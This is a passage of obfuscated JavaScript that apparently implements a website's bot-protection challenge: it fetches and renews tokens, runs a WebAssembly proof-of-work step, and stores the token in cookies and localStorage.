Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'GDd8OCtwCHf7nAeOZjKEp6ZfjAoxDSdFrCzRN+jRfuI=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAgQs=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBBse/jlQRB896nu35rQYy909sAQezhgLJ5a2ogAHhrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACh0BGwAgACAAbCAAQdaL3e59QdKbve1+bGxqIACFCw==\"]','poa':'[\"sine\",-66,28,2,0.2540769,0.30096066]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof 